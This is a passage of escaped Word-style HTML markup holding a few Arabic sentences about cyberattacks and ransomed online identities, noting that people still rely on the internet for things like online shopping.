Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاليوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجعل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eرعبا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفدية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهويتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالافتراضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبسبب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eناحية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتعين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالناس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستفادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقدر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإمكان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسبيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمثال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأثناء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan 